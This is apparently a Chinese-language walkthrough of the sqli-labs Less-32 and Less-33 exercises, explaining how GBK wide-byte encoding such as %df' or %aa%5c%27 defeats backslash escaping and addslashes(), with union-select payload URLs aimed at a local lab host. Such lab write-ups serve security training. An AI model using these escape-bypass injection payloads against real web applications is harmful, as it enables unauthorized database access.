less 32





例子: id= 1’ 处理 1 ’ 进行编码 1 %5c %27 带入sql后 and XXXX 此时无法完成注入

id=1%df’ 处理 1 %df ’ 进行编码 1 %df %5c %27 带入sql后 id =1運’ and XXX 此时存在宽字节注入漏洞

推荐解码网站: http://www.mytju.com/classcode/tools/urldecode_gb2312.asp



’ 并不影响sql语句的执行

’ 并不影响sql语句的执行



此时返回的是经过转义之后的数据,我们通过返回的数据可以看到,单引号已经被转义了





http://192.168.50.100/sqli-labs/Less-32/?id=1%df'

我们可以使用%df’ 或者是 %df %27



http://192.168.50.100/sqli-labs/Less-32/?id=1%df'--+





http://192.168.50.100/sqli-labs/Less-32/?id=1%df' union select 1,2,3--+

http://192.168.50.100/sqli-labs/Less-32/?id=a1%df' union select 1,2,3--+

less32

法二:



%5c代表的是

此时构造: %5c %5c %5c %5c’

只要是我们能将返回的结果中对于单引号没有转义字符进行处理即可。

示例方法: http://192.168.50.100//Less-32/?id=-1%aa%5c' union select 1,2,3 --+

其余操作基本相似。





less33

通过源码可得知: 在32关中使用的是自定义的过滤,本关中使用的是php中的 addslashes()函数

其作用:addslashes() 函数返回在预定义字符之前添加反斜杠的字符串。

(参考链接:https://www.w3school.com.cn/php/func_string_addslashes.asp)

法1: 直接使用宽字节的方法

http://192.168.50.100/sqli-labs/Less-33/?id=1%df’--+

法二:自定义闭合

http://192.168.50.100/sqli-labs/Less-33/?id=-1%aa%5c%27 union select 1,2,3--+

其实和less32关基本相同。